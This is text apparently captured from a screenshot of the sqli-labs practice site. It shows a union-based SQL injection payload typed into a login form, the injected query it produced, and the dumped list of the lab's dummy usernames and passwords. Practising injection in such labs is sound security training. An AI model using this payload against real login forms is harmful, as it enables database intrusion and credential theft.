 Welcome Dhakkan
Username : ,password) from users#
-1' union select 1,grou...
Password :
Submit
SELECT username, password FROM users WHERE username='-1' union select 1,group_concat(username,0x2b,password) from users#' and password='' LIMIT 0,1
Your Login name:1
Your Password:Dumb+Dumb,Angelina+I-
kill-you,Dummy+p@ssword,secure+crappy,stupid+stupidity,superman+genious,batman+mob!le,admin+admin,admin1+admin1,admin2+admin2,admin3+admin3,dhakkan+dumbo,admin4+admin4